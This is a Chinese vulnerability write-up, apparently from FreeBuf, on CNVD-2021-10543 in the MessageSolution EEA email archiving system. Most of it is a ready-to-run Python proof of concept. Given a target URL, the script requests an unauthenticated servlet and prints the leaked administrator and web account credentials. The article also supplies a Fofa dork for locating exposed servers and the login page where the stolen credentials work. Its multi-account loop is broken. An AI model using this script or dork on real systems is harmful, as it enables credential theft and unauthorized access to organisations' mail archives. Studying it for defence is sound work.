(CNVD-2021-10543)|MessageSolution 企业邮件归档管理系统 EEA 存在信息泄露漏洞

0x01 漏洞说明

MessageSolution企业邮件归档管理系统 EEA是北京易讯思达科技开发有限公司开发的一款邮件归档系统。该系统存在通用WEB信息泄漏,泄露Windows服务器administrator hash与web账号密码。

0x02 影响版本

MessageSolution Enterprise Email Archiving (EEA)

0x03 漏洞复现

Fofa搜索标题:(注意:互联网的非授权利用属于违法行为)

MessageSolution企业邮件归档管理系统首页为这样:



访问URL查看泄漏的hash和web账号密码:

http://xxx.xxx.xxx/authenticationserverservlet/



获取到账号、密码后即可访问url进行登录:

https://xxx.xxx.xxx.xxx/indexcommon.jsp

脚本POC:

# CNVD-2021-10543

# MessageSolution 企业邮件归档管理系统 EEA 存在信息泄露漏洞

# fofa: title="MessageSolution"

import requests

import time

import json

from bs4 import BeautifulSoup

# 忽略SSL证书校验提醒

requests.packages.urllib3.disable_warnings()

def title():

print("+-------------------------------------------------+")

print("+----------- CNVD-2021-10543 ----------------+")

print("+----------- MessageSolution信息泄漏 --------------+")

print('+--------- Fofa: title="MessageSolution" ---------+')

print("+-------- use: python3 CNVD-2021-10543.py -------+")

print("+-------------------------------------------------+")

def target_url(url):

target_url = url + "/authenticationserverservlet/"

login_url = url + "/indexcommon.jsp"

# verify = False 忽略SSL证书校验

try:

res = requests.get(url=target_url, verify=False,timeout=5)

if "administrator" in res.text and res.status_code == 200:

print(f"[!] \033[31m目标系统: {url} 存在信息泄漏\033[0m")

time.sleep(1)

print("[!] \033[31m正在获取目标系统敏感信息.........\033[0m")

bs_xml = BeautifulSoup(res.text,features="html.parser")

user_names = bs_xml.findAll('username')

passwords = bs_xml.findAll('password')

i = 1

print(f"[!] \033[31m获取到目标系统信息:\033[0m")

if i < len(user_names):

for user_name,password in user_names,passwords:

print(f" 用户名: {user_name.text} 密 码: {password.text}")

i = i+1

else:

print(f" 用户名: {user_names[0].text}\n 密 码: {passwords[0].text}")

print(f"\033[32m[0] 请访问: {login_url} 进行登录!")

else:

print(f"[0] \033[32m目标系统: {url} 不存在信息泄\033[0m")

except Exception as e:

print(f"[!] 目标系统: {url} 出现意外错误:\n {e}")

if __name__ == "__main__":

title()

url = str(input("[0] 请输入目标站点URL:\n"))

target_url(url)

0x04 修复建议

厂商暂未给出修复建议。

建议用户将该系统放置在内网,不要暴露在互联网,同时禁止未授权访问相关文件。

结束语

本文章仅用于交流学习,请勿使用该漏洞进行违法活动。

https://github.com/Henry4E36/CNVD-2021-10543

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐